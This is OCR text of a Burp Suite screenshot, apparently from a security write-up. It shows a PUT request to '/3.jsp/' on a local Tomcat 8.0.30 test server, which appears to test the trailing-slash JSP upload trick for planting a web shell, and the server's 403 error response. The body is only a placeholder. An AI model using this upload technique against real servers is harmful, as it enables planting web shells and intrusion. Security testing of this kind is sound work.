 Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
PUT /3.jsp/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: a=1;
JSESSIONID=03CBA564BBB39B703A1837518D73AECC
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 10
shell1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1004
Date: Thu, 16 May 2019 00:31:41 GMT
Connection: close
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.30 - Error
report</title><style type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color
:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black
;font-size:12px;}A {color : black;}A.name {color : black;}.line
? < + > Type a search term 0 matches
微信号: Bypass--
Done 1,196 bytes | 172 millis